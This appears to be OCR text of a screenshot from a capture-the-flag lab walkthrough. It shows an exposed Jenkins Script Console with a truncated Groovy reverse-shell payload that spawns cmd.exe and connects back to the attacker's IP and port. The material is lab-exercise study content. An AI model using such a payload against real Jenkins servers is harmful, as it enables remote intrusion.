 1 2 3 4 10.10.14.11 7:35
Jenkins gist.githubusercontent.com/
10.10.10.63:50000/askjeeves/script
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.11";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
Run
Page generated: Dec 30, 2023 12:30:10 PM EST REST API Jenkins ver. 2.87
10.10.10.63